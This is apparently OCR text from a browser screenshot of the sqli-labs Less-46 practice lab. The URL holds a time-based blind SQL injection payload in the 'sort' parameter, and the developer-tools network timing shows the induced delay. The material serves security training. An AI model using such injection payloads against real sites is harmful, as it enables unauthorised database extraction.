 不安全 172.16.20.13/lianxi/sqli-labs/Less-46/?sort=1%20and%20(if(ascii(left(database(),1)>10),sleep(1),1))%20--+
11 ABP
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy p@ssword
11 admin3 admin3
40 less-40 dww
6 superman genious
15 admin23 123456
145 less44 hello2
1 Dumb 123456
9 admin1 admin1
38 less38 hello
4 secure crappy
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 6
保留日志 禁用缓存 联机
筛选器 隐藏数据 URL 全部 XHR JS CSS Img 媒体 字体 文档 WS 清单 其他 已阻止 Cookie 已阻止请求
1000 毫秒 2000 毫秒 3000 毫秒 4000 毫秒 5000 毫秒 6000 毫秒 7000 毫秒 8000 毫秒 9000 毫秒 10000 毫秒 11000 毫秒 12000 毫秒 13000 毫秒 14000 毫秒 15000 毫秒 16000 毫秒 17000 毫秒 18000 毫秒 19000 毫秒 20000 毫秒 21000 毫秒 22000 毫秒 23000 毫秒 24000 毫秒 25000 毫秒 26000 毫秒 27000 毫秒 28000 毫秒 29000
名称 状态 类型 发起程序 大小 时间 瀑布
?sort=1%20and%20(if(ascii(left(database(),1)%3E10),sleep(1),1))%20--+ 200 document (未知) 3.1 kB 24.04 秒
1 次请求 已传输 3.1 kB 2.9 kB 资源 完成: 24.04 秒 DOMContentLoaded: 24.09 秒 加载: 24.14 秒